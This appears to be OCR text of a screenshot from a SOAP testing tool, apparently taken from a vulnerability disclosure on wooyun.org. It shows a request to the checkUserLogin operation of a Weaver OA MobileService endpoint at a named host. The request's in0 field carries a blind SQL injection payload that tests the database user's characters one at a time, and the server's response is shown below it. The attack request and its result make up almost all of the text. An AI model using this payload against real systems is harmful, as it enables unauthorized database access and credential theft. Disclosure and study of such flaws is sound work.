 WSDL URL: http://www.dxtoa.com//services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0=
"http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="webservices.services.weaver.com.cn">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1' or ascii(substr(user,1,1))=68 and 'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: a {Re} A a XML
Response Structured Data
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
Look for: a {Re} A a XML
www.wooyun.org
Activity Window